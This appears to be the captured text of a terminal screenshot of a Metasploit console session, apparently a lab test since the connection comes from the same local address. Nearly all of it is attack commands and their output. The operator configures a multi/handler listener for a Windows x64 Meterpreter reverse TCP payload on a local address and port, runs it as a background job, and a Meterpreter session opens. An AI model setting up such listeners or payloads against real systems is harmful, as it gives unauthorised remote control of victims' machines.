 patrilic — msfconsole — ruby ◂ msfconsole — 135×37
msfconsole
~
=[ metasploit v5.0.31-dev-dae98d27d7acc38d844208d4b570ca3924de7dd8]
+ -- --=[ 1900 exploits - 1069 auxiliary - 329 post       ]
+ -- --=[ 550 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.101
lhost => 192.168.0.101
msf5 exploit(multi/handler) > set lport 10001
lport => 10001
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.101:10001
msf5 exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                              Payload opts
--  ----                    -------                              ------------
0   Exploit: multi/handler  windows/x64/meterpreter/reverse_tcp  tcp://192.168.0.101:10001
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.0.101
[*] Meterpreter session 1 opened (192.168.0.101:10001 -> 192.168.0.101:65189) at 2019-08-23 23:29:39 +0800